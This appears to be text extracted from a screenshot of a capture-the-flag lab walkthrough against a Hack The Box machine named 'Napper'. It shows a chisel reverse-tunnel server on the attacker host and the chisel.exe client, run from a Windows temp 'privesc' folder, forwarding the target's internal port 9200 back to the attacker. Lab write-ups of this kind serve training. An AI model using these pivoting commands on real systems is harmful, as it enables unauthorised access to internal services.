 192.168.1.12
10.10.14.152
10.10.11.240 - Napper
./chisel server --reverse -p 1234
2024/03/19 19:24:36 server: Reverse tunnelling enabled
2024/03/19 19:24:36 server: Fingerprint xianzDzGp9gPGQBP5e07j
JNT9/wtxcV63zYzajXLxcA=
2024/03/19 19:24:36 server: Listening on http://0.0.0.0:1234
2024/03/19 19:24:47 server: session#1: tun: proxy#R:9200=>920
0: Listening
---- ------------- ------ ----
-a---- 3/19/2024 3:21 PM 9006080 chisel.exe
.\chisel.exe client 10.10.14.152:1234 R:9200:127.0.0.1:9200
PS C:\Windows\Temp\privesc> .\chisel.exe client 10.10.14.152:
1234 R:9200:127.0.0.1:9200
❯ lsof -i 9200
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 3327840 al3j0 8u IPv6 6479436 0t0 TCP *:920
0 (LISTEN)
/home/a/Doc/H/N/nmap # ✔
VPN - root's tasks Reconnaissance - Enumeration